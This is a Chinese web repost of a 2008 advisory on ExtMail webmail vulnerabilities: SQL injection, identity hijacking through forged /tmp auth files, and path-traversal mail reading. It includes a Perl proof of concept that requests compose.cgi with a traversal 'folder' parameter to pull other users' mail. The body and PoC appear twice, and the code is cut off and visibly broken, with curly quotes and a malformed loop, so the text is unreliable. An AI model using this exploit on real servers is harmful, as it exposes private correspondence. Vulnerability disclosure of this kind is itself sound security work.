对Extmail安全漏洞的分析

互联网 发布时间:2008-10-08 20:02:17 作者:佚名  我要评论

我要评论

漏洞说明:ExtMail Project 是一个活跃的开源邮件系统项目,目前由ExtMail 团队维护。该项于2005年9月18日正式启动,最初以WebMail软件为主,至今已逐步形成了ExtMail软件系列。整个项目的目标是开发出高效、 易用、富有生命力的邮件系统(方案),经过粗略的统计,截止2007

漏洞说明:ExtMail Project 是一个活跃的开源邮件系统项目,目前由ExtMail 团队维护。该项于2005年9月18日正式启动,最初以WebMail软件为主,至今已逐步形成了ExtMail软件系列。整个项目的目标是开发出高效、 易用、富有生命力的邮件系统(方案),经过粗略的统计,截止2007年6月份,已有超过3000个服务器在运行ExtMail软件,其中有超过1000个 运行在互联网上。Webmail采取perl语言CGI方式编写,国内众多知名站点均使用extmail,譬如 http://mail.csdn.net。80sec在其产品中发现安全漏洞,包括SQL注射,任意用户身份劫持,以及任意信件读取的几个重大安全漏 洞。

漏洞厂商:http://www.extmail.org/

漏洞解析:

1 SQL注射漏洞

程序在处理用户登陆参数的地方没有对SQL注射进行防护,导致可能产生SQL注射漏洞,该处没有回显,但是利用延迟技术,一样可以进行敏感信息获取

2 任意用户身份获取漏洞

程序在处理全局用户参数提交时产生错误,导致匿名用户可以在该会话期间内上传文件到/tmp/目录,而程序的所有认证机制都是依靠/tmp/下的文件来处理的,所以匿名用户可以伪造认证文件来窃取其他的用户身份

3 任意信件读取漏洞

程序依靠文件处理系统来区分各个用户和信件,但是程序在处理个别参数的时候存在安全漏洞,导致用户可以跳出目录进入其他人的目录读取敏感信息如信件。

漏洞状态:80sec已经通知官方,但是到目前没有获得任何回复

漏洞证明:80sec发放任意信件读取漏洞的POC

#!/usr/bin/perl

#Exp for Ext-mail

#Codz By 80sec http://www.80sec.com

use LWP;

my $browser = LWP::UserAgent->new;

$mysid="d9a4c4f05aca535d696f8983a23e42bd";

$mytarget="http://www.80sec.com/";

$user='80sec';

$ARGV[0]&&($user=$ARGV[0]);

open(RESULT,”>>$user.txt”);

for($i=0;;$i ) {

my @headers=(’Cookie’=>”sid=$mysid”,’User-Agent’=>’Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)’,);

$myresponse=$browser->post(”${mytarget}compose.cgi”,['__mode'=>'edit_forward','folder'=>"Sent/../../../${user}/Maildir",'pos'=>"$i"],@headers);

$myecho=$myresponse->content;

漏洞厂商:http://www.extmail.org/

漏洞解析:

1 SQL注射漏洞

程序在处理用户登陆参数的地方没有对SQL注射进行防护,导致可能产生SQL注射漏洞,该处没有回显,但是利用延迟技术,一样可以进行敏感信息获取

2 任意用户身份获取漏洞

程序在处理全局用户参数提交时产生错误,导致匿名用户可以在该会话期间内上传文件到/tmp/目录,而程序的所有认证机制都是依靠/tmp/下的文件来处理的,所以匿名用户可以伪造认证文件来窃取其他的用户身份

3 任意信件读取漏洞

程序依靠文件处理系统来区分各个用户和信件,但是程序在处理个别参数的时候存在安全漏洞,导致用户可以跳出目录进入其他人的目录读取敏感信息如信件。

漏洞状态:80sec已经通知官方,但是到目前没有获得任何回复

漏洞证明:80sec发放任意信件读取漏洞的POC

#!/usr/bin/perl

#Exp for Ext-mail

#Codz By 80sec http://www.80sec.com

use LWP;

my $browser = LWP::UserAgent->new;

$mysid="d9a4c4f05aca535d696f8983a23e42bd";

$mytarget="http://www.80sec.com/";

$user='80sec';

$ARGV[0]&&($user=$ARGV[0]);

open(RESULT,”>>$user.txt”);

for($i=0;;$i ) {

my @headers=(’Cookie’=>”sid=$mysid”,’User-Agent’=>’Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)’,);

$myresponse=$browser->post(”${mytarget}compose.cgi”,['__mode'=>'edit_forward','folder'=>"Sent/../../../${user}/Maildir",'pos'=>"$i"],@headers);

$myecho=$myresponse->content;

相关文章

2019最新RDP远程桌面漏洞官方补丁(针对win2003、win2008)

Windows系列服务器于2019年5月15号,被爆出高危漏洞,windows2003、windows2008、windows2008 R2、windows xp系统都会遭到攻击,该服务器漏洞利用方式是通过远程桌面端口332021-07-25

宝塔面板 phpmyadmin 未授权访问漏洞 BUG ip:888/pma的问题分析

这篇文章主要介绍了宝塔面板 phpmyadmin 未授权访问漏洞 BUG ip:888/pma,本文给大家介绍的非常详细,对大家的学习或工作具有一定的参考借鉴价值,需要的朋友可以参考下2020-08-24

CPU幽灵和熔断漏洞是什么?Intel为大家简单易懂的科普了一番

不久前让整全行业紧张、全球用户恐慌的Spectre幽灵、Meltdown熔断两大漏洞事件刚刚告一段落了,那么这两个漏洞到底是什么?可能还有很多人不是很清楚,想了解的朋友跟着小2018-03-21 2017年5月12日,WannaCry蠕虫通过MS17-010漏洞在全球范围大爆发,感染了大量的计算机,该蠕虫感染计算机后会向计算机中植入敲诈者病毒,导致电脑大量文件被加密,本文对其2017-05-17

2017年5月12日,WannaCry蠕虫通过MS17-010漏洞在全球范围大爆发,感染了大量的计算机,该蠕虫感染计算机后会向计算机中植入敲诈者病毒,导致电脑大量文件被加密,本文对其2017-05-17- 大部分的用户可能不要了解文件上传漏洞,下面小编就为大家具体的讲解什么事文件上传漏洞以及文件上传漏洞的几种方式2016-11-02

- 漏洞检测工具用语有高危漏洞,中危漏洞,低危漏洞以及漏洞的危害介绍,本文介绍的非常详细,具有参考解决价值,感兴趣的朋友一起看看吧2016-10-11

- 漏洞无处不在,它是在硬件、软件、协议的具体实现或系统安全策略上存在的缺陷,从而可以使攻击者能够在未授权的情况下访问或破坏系统2016-09-29





手把手教你如何构造Office漏洞POC(以CVE-2012-0158为例)

近年来APT追踪盛行,最常见的就是各种以钓鱼开始的攻击,不仅仅有网站挂马式钓鱼,也有鱼叉式邮件钓鱼,下面小编就为大家介绍office漏洞CVE-2012-0158,一起来看看吧2016-09-28- SSL(安全套接字层)逐渐被大家所重视,但是最不能忽视的也是SSL得漏洞,随着SSL技术的发展,新的漏洞也就出现了,下面小编就为大家介绍简单七步教你如何解决关键SSL安全问题2016-09-23

- 在爬虫开发中,大家可以很轻易地 bypass 所谓的 UA 限制,甚至用 scrapy 框架轻易实现按照深度进行爬行。但是实际上,这些并不够。关于爬虫的基础知识比如数据处理与数据存2016-09-12

最新评论